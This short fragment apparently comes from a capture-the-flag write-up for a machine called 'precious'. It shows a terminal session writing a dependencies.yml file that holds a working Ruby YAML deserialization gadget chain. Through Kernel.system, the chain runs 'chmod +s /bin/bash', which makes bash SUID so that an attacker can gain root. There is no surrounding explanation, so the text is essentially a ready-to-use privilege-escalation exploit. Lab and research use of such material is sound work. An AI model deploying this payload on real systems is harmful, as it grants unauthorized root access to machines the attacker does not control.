 henry@precious:~$ cat > dependencies.yml
---
 - !ruby/object:Gem::Installer
     i: x
 - !ruby/object:Gem::SpecFetcher
     i: y
 - !ruby/object:Gem::Requirement
   requirements:
     !ruby/object:Gem::Package::TarReader
     io: &1 !ruby/object:Net::BufferedIO
       io: &1 !ruby/object:Gem::Package::TarReader::Entry
          read: 0
          header: "abc"
       debug_output: &1 !ruby/object:Net::WriteAdapter
          socket: &1 !ruby/object:Gem::RequestSet
              sets: !ruby/object:Net::WriteAdapter
                  socket: !ruby/module 'Kernel'
                  method_id: :system
              git_set: "chmod +s /bin/bash"
          method_id: :resolve